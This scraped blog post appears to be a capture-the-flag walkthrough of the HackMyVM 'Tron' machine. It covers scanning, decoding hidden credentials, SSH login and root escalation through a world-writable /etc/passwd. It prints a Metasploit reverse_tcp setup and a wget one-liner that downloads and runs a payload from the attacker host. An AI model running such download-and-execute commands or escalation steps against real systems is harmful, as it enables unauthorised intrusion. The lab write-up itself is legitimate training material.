当前位置:网站首页>Hackmyvm target series (7) -tron
Hackmyvm target series (7) -tron
2022-07-06 13:57:00 【The moon should know my meaning】
One 、 information gathering
Pictured , Old method , Let's start with a wave of network segment scanning , Detect live hosts
nmap -sP 192.168.200.0/24 | grep -i -B 2 virtualbox
And then use nmap Scan port , Explore open services , It is found that the target host is open ssh Service and http service
nmap -sC -sV -p- 192.168.200.168
Access the target's http service , See the following results .

Then right click to see the source code , Find the following string , It looks like an account and password .

Try to login to the target host with the following password , But it failed .
kzhh:SbWP9q94ZtE9qDThen let's have a wave of directory scanning ! See if there will be any new discoveries
gobuster dir -u http://192.168.200.168/ -w /tools/dict/directory-list-2.3-medium.txt -x php,html,txt,zip,7z,gz,bak -t 30
There are still a lot of files and directories . Visit one by one .
After an interview , Only in /MCP Valid information was found in the directory
Pictured , There is one tron.txt file .

Visit this file to see .
There is a dialogue in the file , There is also a long string at the bottom .

Translate the dialogue

The bottom string looks like base64 code , Take it and decode it to the following results , It also looks like a kind of coding , But I have never seen this code .
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>>++++++++++++.----.-----------.++++++++++++++++++++++++.--------------------.+++++++++++++.
So Baidu Yibo , Find out this is barinfuck code
Brainfuck Interpreter
Brainfuck/Ook! Obfuscation/Encoding [splitbrain.org]

The result of decoding is player, Combine the above conversation , This is probably a user name .
Then continue to visit /MCP/ A file in a directory , I found a file with the following contents .
plaintext --- Plaintext
ciphertext--- Ciphertext
I guess the password here is probably replaced by encryption . This encrypted password is likely to be a comment previously seen in the web page source code .
kzhh:SbWP9q94ZtE9qD
Two 、 Exploit
Pictured , To decrypt the ciphertext .

Get the password
pass:SyWP9j94ZgE9jDThe script is as follows :
#!/usr/bin/python
# -*- coding: utf-8 -*-
str1 = "abcdefghijklmnopqrstuvwxyz"
str2 = "zyxwvutsrqponmlkjihgfedcba"
ciphertext = "kzhh:SbWP9q94ZtE9qD"
plaintext = ""
for i,c in enumerate(ciphertext):
if c in str2:
index = str2.find(c)
plaintext += str1[index]
else:
plaintext += c
print(plaintext)Log in to the target host with the obtained user name and password .
ssh [email protected]Get the first one flag

3、 ... and 、 Elevated privileges
Enter the following command
sudo -l
Since I can't , Then try it. suid and sgid Raise your rights
Enter the following command
find / -prem -u=s -type f 2>/dev/null
find / -perm -g=s -type f 2>/dev/nullThe result is shown in the figure , There is no document that can raise the right again .

Since none of this works , Then upload a script , Collect more detailed information .
Here we can go through nc、curl、wget coordination http The service downloads files directly on the target machine , But I've seen it here recently msf This module on , It's very interesting , You can go online directly with one command msf, I'm going to use a wave msf La .
use exploit/multi/script/web_delivery # This module can be launched by directly executing commands msf
show target # Look at the goal
set target 7
set payload payload/linux/x86/meterpreter/reverse_tcp # Set up payload
set srvport 6666
set lhost 192.168.200.218
run
Then run the module , You will get the following command

wget -qO 3gsWPNx9 --no-check-certificate http://192.168.200.218:6666/3vM41a0iXQ; chmod +x 3gsWPNx9; ./3gsWPNx9& disownExecute the command on the target host

Pictured , Successful launch MSF

Upload the information collection script to the target machine
upload /home/kali/LinEnum.sh
There is a lot of information collected by using scripts , I won't take screenshots one by one .
Pictured , Here we find /etc/passwd The file is readable and writable by any user .
So, can we modify /etc/passwd Documents to achieve the effect of raising rights ?

linux There are two files related to passwords in ,/etc/passwd,/etc/shadow
The former stores some user information , The latter stores the encrypted password . But there is a feature in it , If /etc/passwd The password is stored in , So even if this password is related to shadow Different from , But will give priority to /etc/passwd The password .
Pictured , Enter the following command to generate the encrypted password
openssl passwd
Use msf change /etc/passwd file , take root Change the password as follows .
edit /etc/passwd
there root There is no open remote connection , Directly in kali The connection will fail .
We switch locally to root user .
Pictured , Successfully promoted the permission to root, Get the second flag

边栏推荐
- 【手撕代码】单例模式及生产者/消费者模式
- Using qcommonstyle to draw custom form parts
- Safe driving skills on ice and snow roads
- TypeScript快速入门
- 渗透测试学习与实战阶段分析
- 深度强化文献阅读系列(一):Courier routing and assignment for food delivery service using reinforcement learning
- HackMyvm靶机系列(2)-warrior
- Mixlab unbounded community white paper officially released
- 【数据库 三大范式】一看就懂
- Nuxtjs快速上手(Nuxt2)
猜你喜欢
一段用蜂鸣器编的音乐(成都)
HackMyvm靶机系列(5)-warez
Difference and understanding between detected and non detected anomalies
canvas基础2 - arc - 画弧线
强化学习基础记录
![[hand tearing code] single case mode and producer / consumer mode](/img/b3/243843baaf0d16edeab09142b4ac09.png)
[hand tearing code] single case mode and producer / consumer mode
Strengthen basic learning records
![[面試時]——我如何講清楚TCP實現可靠傳輸的機制](/img/d6/109042b77de2f3cfbf866b24e89a45.png)
[面試時]——我如何講清楚TCP實現可靠傳輸的機制
PriorityQueue (large root heap / small root heap /topk problem)
Intensive literature reading series (I): Courier routing and assignment for food delivery service using reinforcement learning
随机推荐
SRC mining ideas and methods
[during the interview] - how can I explain the mechanism of TCP to achieve reliable transmission
力扣152题乘数最大子数组
The difference between overloading and rewriting
强化学习基础记录

甲、乙机之间采用方式 1 双向串行通信,具体要求如下: (1)甲机的 k1 按键可通过串行口控制乙机的 LEDI 点亮、LED2 灭,甲机的 k2 按键控制 乙机的 LED1
[the Nine Yang Manual] 2018 Fudan University Applied Statistics real problem + analysis
【头歌educoder数据表中数据的插入、修改和删除】
7-3 construction hash table (PTA program design)
仿牛客技术博客项目常见问题及解答(一)
Canvas foundation 1 - draw a straight line (easy to understand)
Safe driving skills on ice and snow roads
Programme de jeu de cartes - confrontation homme - machine
7-8 7104 约瑟夫问题(PTA程序设计)
Renforcer les dossiers de base de l'apprentissage
Attach the simplified sample database to the SQLSERVER database instance
A piece of music composed by buzzer (Chengdu)
7-11 机工士姆斯塔迪奥(PTA程序设计)
Experiment 8 exception handling
实验七 常用类的使用